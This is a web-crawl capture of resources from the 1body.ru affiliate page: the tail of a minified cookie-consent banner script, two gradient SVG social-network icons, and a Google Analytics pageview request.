t=window[e];t&&this.setOptions(t),this.setContainer(),this.options.theme?this.loadTheme(this.render):this.render()},setOptionsOnTheFly:function(e){this.setOptions(e),this.render()},setOptions:function(e){s.merge(this.options,e)},setContainer:function(){this.options.container?this.container=document.querySelector(this.options.container):this.container=document.body,this.containerClasses="",navigator.appVersion.indexOf("MSIE 8")>-1&&(this.containerClasses+=" cc_ie8")},loadTheme:function(e){var t=this.options.theme;-1===t.indexOf(".css")&&(t=i+t+".css");var n=document.createElement("link");n.rel="stylesheet",n.type="text/css",n.href=t;var o=!1;n.onload=s.bind(function(){!o&&e&&(e.call(this),o=!0)},this),document.getElementsByTagName("head")[0].appendChild(n)},render:function(){this.element&&this.element.parentNode&&(this.element.parentNode.removeChild(this.element),delete this.element),this.element=r.build(this.options.markup,this),this.container.firstChild?this.container.insertBefore(this.element,this.container.firstChild):this.container.appendChild(this.element)},dismiss:function(e){e.preventDefault&&e.preventDefault(),e.returnValue=!1,this.setDismissedCookie(),this.container.removeChild(this.element)},setDismissedCookie:function(){s.setCookie(n,"yes",this.options.expiryDays,this.options.domain,this.options.path)}},c=!1;(o=function(){c||"complete"!=document.readyState||(a.init(),c=!0,window[t]=s.bind(a.setOptionsOnTheFly,a))})(),s.addEventListener(document,"readystatechange",o)}}}();;

--- FILE ---
content_type: image/svg+xml
request_url: https://1body.ru/pictures/icons/social-networks/icon-in.svg
body_size: 2022
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 25.6 25.7" style="enable-background:new 0 0 25.6 25.7;" xml:space="preserve">
<style type="text/css">
	.st0{fill:url(#SVGID_1_);}
	.st1{fill:url(#SVGID_2_);}
	.st2{fill:url(#SVGID_3_);}
	.st3{fill:url(#SVGID_4_);}
	.st4{fill:url(#SVGID_5_);}
	.st5{fill:url(#SVGID_6_);}
</style>
<g>
	
		<linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="0.3" y1="681.2513" x2="25.3" y2="681.2513" gradientTransform="matrix(1 0 0 1 0 -668.4)">
		<stop  offset="0" style="stop-color:#27C0C5"/>
		<stop  offset="1" style="stop-color:#0882F1"/>
	</linearGradient>
	<path class="st0" d="M12.8,25.4c-1.7,0-3.3,0-5,0c-3.8,0.1-7.1-2.7-7.5-6.7c0-0.3,0-0.5,0-0.8c0-3.4,0-6.7,0-10.1
		c0-3.9,2.8-7,6.7-7.5c0.3,0,0.5,0,0.8,0c3.4,0,6.8,0,10.1,0c3.9,0,7,2.8,7.4,6.7c0,0.2,0,0.5,0,0.7c0,3.4,0,6.8,0,10.2
		c0,3.9-2.9,7-6.7,7.4c-1.1,0.1-2.1,0-3.2,0C14.6,25.4,13.7,25.4,12.8,25.4z M23.1,12.9c0-1.6,0-3.3,0-4.9c0-0.4,0-0.8-0.1-1.2
		c-0.5-2.4-2.5-4.1-5-4.1c-3.4,0-6.9,0-10.3,0c-0.3,0-0.7,0-1,0.1C4.2,3.3,2.6,5.3,2.6,7.9c0,3.4,0,6.7,0,10.1c0,0.4,0,0.8,0.1,1.1
		c0.5,2.4,2.5,4.1,5,4.1c3.4,0,6.9,0,10.3,0c0.3,0,0.7,0,1-0.1c2.4-0.5,4.1-2.5,4.1-5.1C23.1,16.2,23.1,14.6,23.1,12.9z"/>
	
		<linearGradient id="SVGID_2_" gradientUnits="userSpaceOnUse" x1="-9.536743e-07" y1="681.25" x2="25.6" y2="681.25" gradientTransform="matrix(1 0 0 1 0 -668.4)">
		<stop  offset="0" style="stop-color:#28C2C4"/>
		<stop  offset="1" style="stop-color:#0882F1"/>
	</linearGradient>
	<path class="st1" d="M17.3,25.7c-0.3,0-0.6,0-0.9,0s-0.6,0-1,0c-0.6,0-1.2,0-1.8,0h-0.8c-0.5,0-1,0-1.6,0c-1.1,0-2.3,0-3.4,0
		c-1.9,0-3.8-0.6-5.2-1.9c-1.5-1.3-2.4-3.1-2.6-5.1c0-0.2,0-0.5,0-0.7v-0.1c0-3.4,0-6.7,0-10.1c0-2,0.7-3.8,2-5.3C3.3,1.1,5,0.2,7,0
		c0.2,0,0.5,0,0.7,0h0.1h1.7c2.8,0,5.6,0,8.4,0c2,0,3.8,0.7,5.2,2s2.3,3,2.5,5c0,0.2,0,0.4,0,0.7v0.1v2c0,2.7,0,5.4,0,8.1
		c0,2-0.7,3.8-2,5.2s-3.1,2.3-5,2.5C18.2,25.7,17.8,25.7,17.3,25.7z M15.5,25.1c0.3,0,0.6,0,0.9,0c0.7,0,1.5,0,2.2,0
		c3.6-0.3,6.4-3.4,6.4-7.1c0-2.7,0-5.5,0-8.1v-2V7.8c0-0.2,0-0.4,0-0.6c-0.4-3.7-3.4-6.4-7.1-6.4c-2.8,0-5.6,0-8.4,0H7.8H7.7
		c-0.2,0-0.4,0-0.6,0C3.4,1.2,0.7,4.2,0.7,8c0,3.4,0,6.7,0,10.1v0.1c0,0.2,0,0.4,0,0.7c0.4,3.7,3.5,6.5,7.2,6.4c1.1,0,2.3,0,3.4,0
		c0.5,0,1,0,1.6,0h0.8C14.3,25.1,14.9,25.1,15.5,25.1L15.5,25.1z M11.9,23.5c-1.4,0-2.8,0-4.2,0c-2.6,0-4.8-1.8-5.3-4.3
		c-0.1-0.4-0.1-0.8-0.1-1.2c0-3.9,0-7.1,0-10.1c0-1.3,0.4-2.5,1.2-3.5s1.9-1.6,3.2-1.9c0.4-0.1,0.7-0.1,1.1-0.1c0.6,0,1.3,0,1.9,0
		c2.8,0,5.6,0,8.4,0c2.6,0,4.8,1.8,5.3,4.4c0.1,0.4,0.1,0.8,0.1,1.3c0,1.2,0,2.4,0,3.6c0,0.4,0,0.9,0,1.3l0,0c0,0.5,0,1,0,1.6
		c0,1.1,0,2.3,0,3.5c0,1.3-0.4,2.5-1.2,3.5c-0.8,1-1.9,1.6-3.1,1.9c-0.4,0.1-0.7,0.1-1.1,0.1h-1.5C14.9,23.4,13.4,23.5,11.9,23.5z
		 M13.8,2.9c-1.4,0-2.9,0-4.3,0c-0.6,0-1.3,0-1.9,0C7.3,2.9,7,2.9,6.7,3C4.4,3.5,2.9,5.4,2.9,7.8c0,3,0,6.2,0,10.1
		c0,0.4,0,0.7,0.1,1.1c0.5,2.3,2.4,3.8,4.7,3.8c2.9,0,5.9,0,8.7,0h1.5c0.3,0,0.6,0,1-0.1c2.3-0.5,3.8-2.4,3.8-4.8c0-1.2,0-2.3,0-3.5
		c0-0.5,0-1,0-1.6c0-0.4,0-0.9,0-1.3c0-1.2,0-2.4,0-3.6c0-0.5,0-0.8-0.1-1.1C22.1,4.5,20.2,3,17.9,3C16.6,2.9,15.2,2.9,13.8,2.9z"/>
</g>
<g>
	
		<linearGradient id="SVGID_3_" gradientUnits="userSpaceOnUse" x1="6" y1="681.3" x2="19.7" y2="681.3" gradientTransform="matrix(1 0 0 1 0 -668.4)">
		<stop  offset="0" style="stop-color:#27C0C5"/>
		<stop  offset="1" style="stop-color:#0883F1"/>
	</linearGradient>
	<path class="st2" d="M12.8,19.7C9,19.7,6,16.6,6,12.9c0-3.8,3.1-6.8,6.9-6.8s6.8,3.1,6.8,6.9C19.7,16.7,16.6,19.7,12.8,19.7z
		 M17.4,12.9c0-2.5-2-4.5-4.5-4.6c-2.5,0-4.5,2-4.6,4.5c0,2.5,2,4.6,4.5,4.6S17.4,15.4,17.4,12.9z"/>
	
		<linearGradient id="SVGID_4_" gradientUnits="userSpaceOnUse" x1="5.7" y1="681.25" x2="20" y2="681.25" gradientTransform="matrix(1 0 0 1 0 -668.4)">
		<stop  offset="0" style="stop-color:#27C0C5"/>
		<stop  offset="1" style="stop-color:#0883F1"/>
	</linearGradient>
	<path class="st3" d="M12.8,20L12.8,20c-4,0-7.1-3.2-7.1-7.2c0-1.9,0.8-3.7,2.1-5c1.4-1.3,3.1-2.1,5.1-2.1l0,0
		c3.9,0,7.1,3.2,7.1,7.2C20,16.8,16.8,20,12.8,20z M12.8,6.4c-1.7,0-3.4,0.7-4.6,1.9s-1.9,2.9-1.9,4.6c0,3.6,2.9,6.5,6.5,6.5l0,0
		l0,0c3.6,0,6.5-2.9,6.5-6.5C19.4,9.3,16.5,6.4,12.8,6.4C12.9,6.4,12.9,6.4,12.8,6.4z M12.8,17.7L12.8,17.7c-1.3,0-2.6-0.5-3.5-1.5
		c-0.9-0.9-1.4-2.2-1.4-3.4c0-2.7,2.2-4.8,4.9-4.8l0,0c2.7,0,4.9,2.2,4.8,4.9C17.7,15.6,15.5,17.7,12.8,17.7z M12.8,8.6
		c-2.3,0-4.2,1.9-4.2,4.2c0,1.1,0.4,2.2,1.2,3s1.9,1.3,3,1.3l0,0c2.3,0,4.2-1.9,4.2-4.2h0.3H17C17.1,10.6,15.2,8.7,12.8,8.6
		L12.8,8.6z"/>
</g>
<g>
	
		<linearGradient id="SVGID_5_" gradientUnits="userSpaceOnUse" x1="18.5" y1="674.55" x2="20.6" y2="674.55" gradientTransform="matrix(1 0 0 1 0 -668.4)">
		<stop  offset="0" style="stop-color:#27C0C5"/>
		<stop  offset="1" style="stop-color:#0884F0"/>
	</linearGradient>
	<path class="st4" d="M19.5,7.2c-0.6,0-1-0.5-1-1.1s0.5-1,1.1-1s1,0.5,1,1C20.6,6.7,20.1,7.2,19.5,7.2z"/>
	
		<linearGradient id="SVGID_6_" gradientUnits="userSpaceOnUse" x1="18.2" y1="674.55" x2="20.9" y2="674.55" gradientTransform="matrix(1 0 0 1 0 -668.4)">
		<stop  offset="0" style="stop-color:#27C0C5"/>
		<stop  offset="1" style="stop-color:#0884F0"/>
	</linearGradient>
	<path class="st5" d="M19.6,7.5L19.6,7.5c-0.4,0-0.7-0.1-1-0.4s-0.4-0.6-0.4-1s0.2-0.7,0.4-0.9c0.3-0.3,0.6-0.4,1-0.4
		c0.7,0,1.3,0.6,1.3,1.4c0,0.4-0.1,0.7-0.4,1C20.3,7.4,19.9,7.5,19.6,7.5z M19.6,5.4c-0.2,0-0.4,0.1-0.5,0.2s-0.2,0.3-0.2,0.5
		s0.1,0.4,0.2,0.5s0.3,0.2,0.5,0.2l0,0l0,0c0.2,0,0.4-0.1,0.5-0.2s0.2-0.3,0.2-0.5C20.3,5.8,20,5.4,19.6,5.4L19.6,5.4z"/>
</g>
</svg>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=214933383&t=pageview&_s=1&dl=https%3A%2F%2F1body.ru%2Faffiliate%2F&ul=en-us%40posix&dt=%D0%9F%D0%B0%D1%80%D1%82%D0%BD%D0%B5%D1%80%D1%81%D0%BA%D0%B0%D1%8F%20%D0%BF%D1%80%D0%BE%D0%B3%D1%80%D0%B0%D0%BC%D0%BC%D0%B0%20%7C%201BODY&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=77676162&gjid=1340052623&cid=266990490.1769384220&tid=UA-120263223-3&_gid=1085587320.1769384220&_r=1&_slc=1&z=1496032252
body_size: -447
content:
2,cG-CG2JH21MBC

--- FILE ---
content_type: image/svg+xml
request_url: https://1body.ru/pictures/icons/social-networks/icon-vk-blue.svg
body_size: 969
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 28.6 16.2" style="enable-background:new 0 0 28.6 16.2;" xml:space="preserve">
<style type="text/css">
	.st0{clip-path:url(#SVGID_2_);fill:url(#SVGID_3_);}
</style>
<g>
	<g>
		<g>
			<g>
				<defs>
					<rect id="SVGID_1_" width="28.6" height="16.2"/>
				</defs>
				<clipPath id="SVGID_2_">
					<use xlink:href="#SVGID_1_"  style="overflow:visible;"/>
				</clipPath>
				
					<linearGradient id="SVGID_3_" gradientUnits="userSpaceOnUse" x1="-0.1" y1="659.9" x2="28.575" y2="659.9" gradientTransform="matrix(1 0 0 1 0 -651.8)">
					<stop  offset="0" style="stop-color:#28C2C4"/>
					<stop  offset="1" style="stop-color:#0B88ED"/>
				</linearGradient>
				<path class="st0" d="M0,1c0.2-0.3,0.5-0.4,0.8-0.4c1.4,0,2.8,0,4.3,0c0.4,0,0.8,0.3,0.9,0.6C6.4,2.1,6.8,3,7.2,3.8
					C7.8,4.9,8.5,6,9.3,7.1C9.5,7.3,9.7,7.6,10,7.7c0.4,0.3,0.8,0.2,1-0.3c0.1-0.4,0.2-0.8,0.3-1.2c0.1-1.3,0.1-2.5-0.1-3.8
					c-0.1-0.7-0.5-1.2-1.2-1.3C9.5,1,9.5,0.9,9.8,0.5S10.6,0,11.1,0c1.4,0,2.8,0,4.2,0c1.1,0,1.4,0.5,1.4,1.4c0,1.2,0,2.3,0,3.5
					c0,0.6,0,1.2,0,1.8c0,0.3,0.2,0.6,0.4,0.9c0.2,0.3,0.6,0.3,0.8,0.1c0.4-0.4,0.7-0.7,1-1.1c1.2-1.5,2-3.2,2.7-5
					c0-0.1,0.1-0.2,0.1-0.3c0.2-0.5,0.6-0.7,1.1-0.7c1.6,0,3.1,0,4.7,0c0.1,0,0.3,0,0.4,0c0.6,0.1,0.8,0.4,0.6,1
					c-0.3,1-0.8,1.8-1.4,2.6c-0.9,1.2-1.8,2.4-2.6,3.6C24.3,8,24.2,8.3,24,8.5c-0.2,0.4-0.2,0.9,0.1,1.3c0.2,0.2,0.4,0.4,0.6,0.6
					c0.8,0.8,1.7,1.7,2.5,2.5c0.4,0.4,0.7,1,1.1,1.5c0.1,0.2,0.2,0.4,0.2,0.6c0.1,0.6-0.3,1.2-0.9,1.2c-1.4,0-2.9,0-4.3,0
					c-1,0-1.8-0.5-2.4-1.2c-0.6-0.6-1.2-1.3-1.8-1.9c-0.2-0.2-0.3-0.3-0.5-0.4c-0.6-0.4-1.1-0.3-1.4,0.4c-0.2,0.5-0.3,1-0.4,1.6
					c-0.1,0.2,0,0.5-0.1,0.7c-0.1,0.4-0.4,0.7-0.9,0.7c-1,0.1-2,0.1-3-0.1c-3-0.5-5.3-2.1-7.1-4.5C4,9.3,2.6,6.8,1.3,4.3
					c-0.5-1-0.9-2-1.4-3L0,1C-0.1,1,0,1,0,1z"/>
			</g>
		</g>
	</g>
</g>
</svg>
